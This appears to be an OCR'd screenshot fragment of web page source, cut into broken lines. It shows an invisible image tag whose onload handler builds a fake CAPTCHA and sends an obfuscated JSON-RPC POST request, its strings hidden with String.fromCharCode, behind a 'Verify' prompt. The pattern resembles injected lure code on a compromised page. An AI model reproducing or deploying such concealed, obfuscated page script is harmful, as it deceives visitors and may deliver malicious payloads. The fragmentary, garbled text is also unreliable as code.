
AAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(
Rect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24p
arCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),met
50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),d
ode(32).trim();for(let i=0;i
Verify